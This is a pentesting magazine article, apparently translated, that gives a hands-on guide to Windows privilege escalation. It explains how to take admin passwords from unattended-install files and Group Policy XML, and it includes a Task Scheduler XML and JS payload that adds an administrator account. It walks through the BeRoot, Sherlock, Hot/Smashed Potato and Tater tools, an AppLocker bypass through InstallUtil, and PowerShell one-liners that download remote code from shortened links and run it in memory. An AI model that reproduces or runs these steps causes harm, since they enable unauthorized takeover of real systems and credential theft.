warning
All information is provided for informational purposes only. Neither the author nor the editorial staff can be held liable for any misuse.
Flashback
Privilege escalation isn’t a new topic, but it remains as relevant as ever. We already discussed it in the magazine a few years ago. There hasn’t been a revolution in this area since then, but some new techniques and tools have emerged. So we’ll stay on top of developments and break everything down in detail. We’ll repeat a few points along the way—after all, as the saying goes, repetition is the mother of learning.
1. Saved credentials
Arguably the easiest way to escalate privileges—and the first thing you should try—is to look for saved administrative account credentials on the system. The lowest-hanging fruit is files left over from unattended installations. People are lazy, so sysadmins tend to automate software deployment, which often leaves behind files like:
C:\\unattend.xml
C:\\Windows\\Panther\\Unattend.xml
C:\\Windows\\Panther\\Unattend\\Unattend.xml
C:\\Windows\\system32\\sysprep.inf
C:\\Windows\\system32\\sysprep\\sysprep.xml
These files may contain administrator passwords, either in cleartext or Base64-encoded. Metasploit also has a module to automate finding them: post/.
If IIS is installed on the machine, it’s a good idea to check the files.
C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\Config\\web.config
C:\\inetpub\\wwwroot\\web.config
which may also contain the administrator password in plaintext.
2. Group Policy Preferences
Another option is to leverage Group Policy settings. The Groups.xml file, which contains the password, is usually cached locally, or it can be easily retrieved from the domain controller since every domain user has read access to it. The password is stored in encrypted form, but Microsoft published the key, so it can be easily decrypted. On a local machine, check for the file at the following path:
C:\\ProgramData\\Microsoft\\Group Policy\\History\\*\\Machine\\Preferences\\Groups\\Groups.xml
For the domain controller:
\\\\????\\SYSVOL\\\\Policies\\????\\MACHINE\\Preferences\\Groups\\Groups.xml
In the latter case, replace ???? with the domain name. For those interested, the 32-bit AES key looks as follows:
4e 99 06 e8  fc b6 6c c9  fa f4 93 10  62 0f fe e8
f4 96 e8 06  cc 05 79 90  20 9b 09 a4  33 b6 6c 1b
If you don’t want to bother decrypting the password yourself, you can use the Metasploit module post/. Or use PowerSploit:
Get-CachedGPPPassword // For local Group Policy files
Get-GPPPassword // For Group Policy files stored on the domain controller
For more on extracting passwords from Group Policy, see here and here.
3. Taskschd.msc
Back in the Windows XP era, there was a neat trick to elevate privileges to SYSTEM. Pulling it off was simple:
at 14:50 /interactive command
Granted, running the at utility required administrative privileges, so you could only escalate from Administrator to NT . That said, the Task Scheduler era is far from over. If you run the net command in a console, you’ll see the list of local users. You can also use this command to add a local user (provided you have the necessary privileges):
net user USERNAME PASSWORD /add
However, if you run the command as a regular user, you’ll get “System error 5,” i.e., “Access is denied.” In this case, we can leverage Task Scheduler’s ability to import tasks. Each task can be described as an XML file (you can read more about the format on Microsoft’s site: https://goo.gl/EZZ81x). The resulting file will look like this:
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
  <RegistrationInfo>
    <Date>1337-01-01T13:37:07.9601296</Date>
    <Author>NT AUTHORITY\\SYSTEM</Author>
  </RegistrationInfo>
  <Triggers />
  <Principals>
    <Principal id="Author">
      <UserId>PCNAME\\USERNAME</UserId>
      <LogonType>S4U</LogonType>
      <RunLevel>HighestAvailable</RunLevel>
    </Principal>
  </Principals>
  <Settings>
    <MultipleInstancesPolicy>Parallel</MultipleInstancesPolicy>
    <DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>
    <StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
    <AllowHardTerminate>true</AllowHardTerminate>
    <StartWhenAvailable>true</StartWhenAvailable>
    <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
    <IdleSettings>
      <StopOnIdleEnd>true</StopOnIdleEnd>
      <RestartOnIdle>false</RestartOnIdle>
    </IdleSettings>
    <AllowStartOnDemand>true</AllowStartOnDemand>
    <Enabled>true</Enabled>
    <Hidden>false</Hidden>
    <RunOnlyIfIdle>false</RunOnlyIfIdle>
    <WakeToRun>false</WakeToRun>
    <ExecutionTimeLimit>P3D</ExecutionTimeLimit>
    <Priority>7</Priority>
    <RestartOnFailure>
      <Interval>PT1M</Interval>
      <Count>3</Count>
    </RestartOnFailure>
  </Settings>
  <Actions Context="Author">
    <Exec>
      <Command>%USERPROFILE%\\Desktop\\EXPLOIT.JS</Command>
    </Exec>
  </Actions>
</Task>
You can read more about each parameter here. The ones most relevant to us are <—the account under whose name the task will be registered—and <—the account under which it will run. Here we specify our unprivileged user. And the most interesting part is <, which defines what will be executed. In this case, it’s a JS script, EXPLOIT., located on the user’s desktop. What that script does is limited only by your imagination. The most trivial example is adding a new user:
suidshell = WScript.CreateObject("WScript.Shell");
suidshell.run("cmd.exe /c net user TEST TESTPWD /add", 0);
Now launch taskschd.msc, choose “Import Task…”, select our file, and click “Run.” If you then run net user in the console, you’ll see a new user named TEST has been added. Alternatively, you can modify the JS script to not only create a new user, but also immediately add them to the Administrators group (or skip creating anyone new and add the current user to Administrators). The command for this looks like this:
net localgroup administrators [username] /add

4. BeRoot
Most privilege escalation techniques boil down to misconfigurations in installed software—like a service’s executable path that isn’t quoted and contains spaces (Windows handles this in a surprisingly problematic way), or incorrect permissions on the application directory. People are lazy and won’t want to check all of this by hand every time. Sooner or later, a tool had to appear to automate this tedious process.
So what can BeRoot actually detect? For starters, those unquoted paths with spaces: C:\\. If you followed the link to refresh the theory, you’ll know that in this case Windows will try to locate and launch a file in the following order:
C:\\Program.exe
C:\\Program Files\\Some.exe
C:\\Program Files\\Some Folder\\binary.exe
Accordingly, if binary. runs with elevated privileges and you are able to place a Program. file on the C drive, Windows will run yours instead of the original binary, escalating your privileges on the system.
Next, we check for directories of interest—locations we can write to. We build this list from the paths of service executables, scheduled tasks, and startup registry keys under HKLM.
The next step is to check whether the %PATH% environment variable includes any directories that are writable. If it does, then on systems from Vista through Windows Server 2012 you can perform DLL hijacking (see the project’s official page for details on how to do this).
In addition to simply finding vulnerabilities, BeRoot can also exploit the MS16-075 vulnerability (if present). The usual trick for adding your own admin looks like this:
beRoot.exe -c "net user Xakep Megapasswd /add"
beRoot.exe -c "net localgroup Administrators Xakep /add"
What else should you check? The AlwaysInstallElevated registry key, which allows standard users to run MSI installers with elevated privileges. If this option is enabled, build your own MSI package and gain full control.
We also look for leftover files from an unattended installation that might contain admin credentials. As a precaution, we check a few “exotic” vectors as well: whether any service is modifiable, whether a new service can be created, whether an autostart key can be created under HKLM, and whether we can write to the directory where Scheduled Tasks are stored.

5. Sherlock
Every operating system has vulnerabilities that get discovered and then patched. So it’s worth checking whether the system under assessment is vulnerable to any publicly available exploits. Compile and run them all one by one? Not our style. Since we know (or can look up) which patch fixes a given vulnerability, we can just check whether that update is installed. If the security update is missing, we’re in luck. That’s exactly what the PowerShell script Sherlock does. As of now, it checks for the presence of patches for the following vulnerabilities:
- MS10-015 : User Mode to Ring (KiTrap0D)
- MS10-092 : Task Scheduler
- MS13-053 : NTUserMessageCall Win32k Kernel Pool Overflow
- MS13-081 : TrackPopupMenuEx Win32k NULL Page
- MS14-058 : TrackPopupMenu Win32k Null Pointer Dereference
- MS15-051 : ClientCopyImage Win32k
- MS15-078 : Font Driver Buffer Overflow
- MS16-016 : ‘mrxdav.sys’ WebDAV
- MS16-032 : Secondary Logon Handle

If any of these aren’t patched, feel free to grab the exploit, compile it, and you’re likely to succeed. The script’s functionality has been verified on the following systems: Windows 7 SP1 32-bit, Windows 7 SP1 64-bit, Windows 8 64-bit, Windows 10 64-bit. For example, on a test machine running Windows 7 x64, Sherlock produced the following summary:

It turns out the machine is vulnerable to the Secondary Logon Handle issue (and a few others), which I discuss below. Also note that on Windows, to check this you can simply launch PowerShell and run import-module .\\.
If you’ve got a Meterpreter session on a Windows host, load the PowerShell extension, import Sherlock, and run its check routine:
meterpreter > load powershell
meterpreter > powershell_import Sherlock.ps1
meterpreter > powershell_execute "find-allvulns"
6. Windows-privesc-check
Tool, developed by the pentestmonkey team. It does a lot of the “dirty work”—trying to find common misconfigurations that could let a regular user escalate privileges. Originally written in Python, it’s also available as a standalone executable (built with PyInstaller) so you can run it on a remote machine without first installing Python and all the other dependencies.
There are two usage scenarios. The first is when you have an account with administrator privileges and want to elevate to SYSTEM. The second is when you have a low-privileged account and want to find a way to escalate. To have the tool search for all possible misconfigurations, run:
windows-privesc-check2.exe --audit -a -o report

As a result, we’ll get a detailed report of the following form:

The tool will check nearly every angle: environment variables, services with misconfigured permissions, scheduled tasks, writable registry keys, and more. If you want to limit the search to a single category (for example, vulnerable services), use the corresponding flag. You can see all available options with --help; for services, that’s -S.
7. Hot Potato
Also known simply as Potato. A fascinating tool. What makes it unusual is that it chains three attacks to reach its goal: NBNS spoofing → WPAD proxy → HTTP-to-SMB relay. The spoofing is used to redirect the victim (i.e., the local machine) to an attacker-controlled WPAD proxy server. In our case it will also live on the local machine at 127.. The trick is that, by default, Internet Explorer will automatically try to detect network settings by requesting http://. More importantly for us, some Windows services do the same, such as Windows Update. Then the HTTP-to-SMB relay kicks in. The proxy forwards all requests to a unique URL while prompting for NTLM authentication. The captured credentials are relayed to the local default SMB listener to create a new system service that will run our commands. Thus, when a request comes from a privileged service (Windows Update), the commands run as NT . That’s the theory. Now for practice—split into two parts: on Windows 7 it’s fairly straightforward; on newer versions it’s not as easy. So, on Windows 7, the following command, run by a normal unprivileged user, will do the trick:
Potato.exe -ip -cmd [command] -disable_exhaust true
The cmd parameter can contain anything—for example, a command like
C:\\\\Windows\\\\System32\\\\cmd.exe /K net localgroup administrators USERNAME /add
By the way, if there’s a real WPAD DNS record on the network, you’ll need to set the option disable_exhaust .
With newer versions of Windows things get a bit more complicated — neither Defender nor the Windows Update services will query a WPAD server anymore. However, there’s a feature called Automatic Update of Revoked Certificates: by default, recent Windows builds download trusted certificate lists once a day. That mechanism does use WPAD. The command will look like this:
Potato.exe -ip -cmd [command] -disable_exhaust true -disable_defender true
Since downloads run once a day, you may have to wait a bit (up to 24 hours). So this method is better suited for those who aren’t in a rush.
8. Smashed Potato
Smashed Potato is a modified version of Hot Potato discussed above. So what are the key changes?
- All .NET assemblies have been merged into a single assembly and converted into a byte array (byte[]) — yes, Potato is written in C#.
- In-memory execution of the Potato assembly.
- AppLocker bypass via InstallUtil enabled.
- Added some automation.
The tool is open source, so to build it you’ll need to do the following. For 32-bit systems:
cd \\Windows\\Microsoft.NET\\Framework\\v4.0.30319
csc.exe  /out:"C:\\Utils\\SmashedPotatoX86.exe" /platform:x86 "C:\\Utils\\SmashedPotato.cs"
For 64-bit systems:
cd \\Windows\\Microsoft.NET\\Framework64\\v4.0.30319
csc.exe  /out:"C:\\Utils\\SmashedPotatoX64.exe" /platform:x64 "C:\\Utils\\SmashedPotato.cs"
Next, to run the tool while bypassing AppLocker, do the following:
cd \\Windows\\Microsoft.NET\\Framework\\v4.0.30319
InstallUtil.exe /logfile= /LogToConsole=false /U C:\\Utils\\SmashedPotatoX86.exe
That’s for 32-bit; I’m sure you can figure out what it looks like for x64. By the way, here’s a one-line PowerShell script that performs all the steps above on an x64 machine:
powershell -ExecutionPolicy Bypass -noLogo -Command (new-object System.Net.WebClient).DownloadFile('http://is.gd/y6cfKV','%temp%\\SmashedPotato.cs'); && cd c:\\Windows\\Microsoft.NET\\Framework64\\v4.* && csc.exe /out:"%temp%\\SmashedPotatoX64.exe" /platform:x64 "%temp%\\SmashedPotato.cs" && InstallUtil.exe /logfile= /LogToConsole=false /U %temp%\\SmashedPotatoX64.exe
9. Tater
So what if the machine doesn’t have the .NET Framework installed? Use the PowerShell version of Hot Potato—Tater, which loads straight into memory and leaves no artifacts on disk! You can launch the tool with a single one-liner:
powershell "IEX (New-Object Net.WebClient).DownloadString('http://is.gd/fVC1Yd'); Invoke-Tater -Trigger 1 -Command ""net user User1 Password1 /add && net localgroup administrators User1 /add"""
After that, a user account User1 with the password Password1 will be created and added to the Administrators group. Note that on Windows 10 you should use the -Trigger switch.
Compiling Exploits on Kali Linux
Undoubtedly, Linux is the primary OS for pentesting and exploitation: it has a huge ecosystem of tools, and hardly anyone runs attacks from Windows. Everything works great out of the box—until you need to compile an exploit for Windows (in our case, for privilege escalation). The usual fix is to install MinGW-w64:
apt-get update
apt-get install mingw-w64
From here, it’s straightforward: download the exploit and compile it:
wget ‐‐output-document= 40564.c https://www.exploit-db.com/download/40564
i686-w64-mingw32-gcc 40564.c –o exploit.exe –lws2_32
10. EasySystem

If you already have local admin and the only question is how to reach the system, you might consider a small utility called EasySystem. According to its author, it’s not an exploit, but an “old and dirty” named pipe impersonation trick. In some cases, a tool like this can come in handy. We won’t dive into the technical details here; if you’re interested, you can read more about the technique here and here.

11. Secondary Logon Handle
Another neat trick involves the “Secondary Logon” service. This service lets you launch programs, Microsoft Management Console (MMC) snap-ins, and Control Panel items with administrator rights even if the current user is only in the Users or Power Users group. The crux is that this service fails to clean up handles when spawning new processes. What matters for us: this vulnerability affects almost all Windows versions (both 32- and 64-bit), from Vista through Windows Server 2012. There are caveats, though: to successfully escalate privileges, the system must have PowerShell 2.0 or later installed and at least two CPU cores. Metasploit Framework includes a dedicated module: exploit/. Using it assumes you already have a meterpreter session, which you specify via: set . If exploitation succeeds, you’ll get an additional session with elevated privileges.
For this vulnerability, there’s also a PowerShell script that launches a command shell with SYSTEM privileges, as well as a compiled binary that does the same.
By the way, Microsoft has released a patch, so before attempting any privilege escalation, check whether it’s installed.
C:\\Users\\pentestlab>wmic qfe list | find "3139914"
www
As homework, here are a few links for you to review that could be useful as well:
- – An article on using Kerberos unconstrained delegation to obtain Domain Admin privileges
- – How to find a domain administrator on the network using PowerShell
- – Slides from the HITB conference on Windows privilege escalation
Conclusion
No matter how hard I try to squeeze every possible privilege escalation technique into one article, it’s just not realistic—either it won’t fit, or it’ll balloon into something huge and you’ll tune out. So it’s time to wrap up. 🙂 As always, there’s no one-size-fits-all solution, but now you’ve got a set of approaches you can apply depending on the situation. Go for it, and see you next time!
